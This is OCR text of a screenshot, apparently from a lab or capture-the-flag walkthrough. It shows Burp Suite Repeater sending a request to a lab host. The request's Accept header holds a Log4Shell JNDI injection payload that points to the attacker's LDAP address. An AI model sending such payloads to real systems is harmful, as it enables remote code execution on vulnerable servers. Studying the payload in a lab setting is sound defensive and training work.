 Kali-Linux-2021.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.8.14.24
32% 7:49
10.10.146.151/
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Burp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
What you doing here? Ther
7 × ...
Send Cancel < >
Target: http://10.10.146.151 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 GET / HTTP/1.1
2 Host: 10.10.146.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: ${jndi:ldap://10.8.14.24/}
5 Accept-Language:
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Ready
Ps
N
Desktop
ENG
06:19 PM
23-01-2022
1